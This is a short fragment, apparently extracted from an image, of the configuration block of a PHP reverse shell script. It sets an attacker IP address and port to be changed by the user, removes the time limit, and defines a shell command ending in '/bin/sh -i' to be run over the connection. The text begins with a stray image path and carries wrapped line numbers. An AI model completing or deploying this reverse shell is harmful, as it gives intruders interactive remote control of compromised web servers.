 7 set_time_limit (0);
8 $VERSION = "1.0";
9 $ip = '192.168.56.102';  // CHANGE THIS
0 $port = 9001;       // CHANGE THIS
1 $chunk_size = 1400;
2 $write_a = null;
3 $error_a = null;
4 $shell = 'uname -a; w; id; /bin/sh -i';
5 $daemon = 0;
6 $debug = 0;